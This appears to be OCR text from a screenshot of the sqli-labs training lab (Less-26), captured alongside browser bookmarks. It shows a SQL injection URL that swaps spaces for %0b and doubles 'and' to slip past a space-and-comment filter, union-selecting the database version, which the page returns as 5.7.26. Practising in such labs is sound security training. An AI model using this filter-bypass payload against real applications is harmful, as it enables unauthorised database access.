 Warr
Warr
(30条
(30条
(30条
ctf.sh
SQLI
PHP
Less-
不安全 | sql-labs/Less-26/?id=100%27%0bunion%0bselect%0b1,version(),3%0banandd%271%27=%271
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
» 2
LOAD SPLIT EXECUTE
URL
http://sql-labs/Less-26/?
id=100'%0bunion%0bselect%0b1,
version(),3%0banandd'1'='1
Enable POST
ADD HEADER
Welcome Dhakkan
Your Login name:5.7.26
Your Password:1
SQLI DUMB SERIE
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'▯union▯select▯1,version(),3▯and'1'='1